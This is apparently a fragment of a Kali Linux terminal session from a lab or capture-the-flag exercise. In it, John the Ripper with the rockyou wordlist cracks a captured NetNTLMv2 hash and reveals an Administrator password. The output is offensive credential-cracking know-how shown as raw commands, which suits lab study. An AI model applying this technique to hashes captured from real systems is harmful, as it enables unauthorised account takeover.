 ┌──(kali㉿kali)-[~]
└─$ sudo gunzip /usr/share/wordlists/rockyou.txt.gz
┌──(kali㉿kali)-[~]
└─$ john -w=/usr/share/wordlists/rockyou.txt hash
Created directory: /home/kali/.john
stat: hash: No such file or directory
┌──(kali㉿kali)-[~]
└─$ john -w=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
badminton        (Administrator)
1g 0:00:00:00 DONE (2022-12-03 15:43) 1.851g/s 11377p/s 11377c/s 11377C/s 123456..iheartyou
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.